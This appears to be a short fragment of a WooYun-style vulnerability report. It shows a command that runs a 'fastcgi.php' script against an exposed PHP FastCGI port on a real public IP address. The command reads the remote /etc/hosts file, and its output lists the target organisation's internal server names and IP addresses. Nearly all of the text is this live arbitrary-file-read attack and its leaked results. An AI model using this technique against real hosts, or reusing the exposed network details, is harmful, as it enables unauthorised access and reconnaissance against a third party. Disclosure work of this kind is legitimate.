 [root@website ]# php fastcgi.php 60.28.210.223:9000/etc/hosts
File: /hosts on 60.28.210.223:9000
X-Powered-By: PHP/5.3.6
Content-type: text/html
127.0.0.1 localhost
10.3.0.171 vm-logstorage-01
10.3.0.172 vm-logstorage-02
10.3.0.173 vm-logstorage-03
10.3.0.174 vm-logcompute-01
10.3.0.175 vm-logcompute-02
10.3.0.176 vm-logredis-01
10.3.0.180 vm-memcache-01
10.3.0.181 vm-memcache-02
10.3.0.182 vm-redis-01
10.3.0.183 vm-redis-02
10.3.0.190 vm-dsp-01
10.3.0.191 vm-dsp-02
10.3.0.192 vm-dsp-03
10.3.0.193 vm-dsp-04
10.3.0.194 vm-dsp-05
10.3.0.195 vm-dsp-06
10.3.0.231 vm-zookeeper-01
10.3.0.232 vm-zookeeper-02
10.3.0.233 vm-zookeeper-03
10.3.0.234 vm-zookeeper-04
10.3.0.235 vm-zookeeper-05
10.3.0.239 vm-g7web-01
10.3.0.240 vm-g7web-02
10.3.0.241 vm-g7web-03
10.3.0.242 vm-g7web-04
10.3.0.248 vm-lvs-01
10.3.0.249 vm-lvs-02
60.28.210.250 vm-vip-01
10.3.0.251 vm-jiankong-01
10.3.0.211 api.huoyunren.com
www.wooyun.org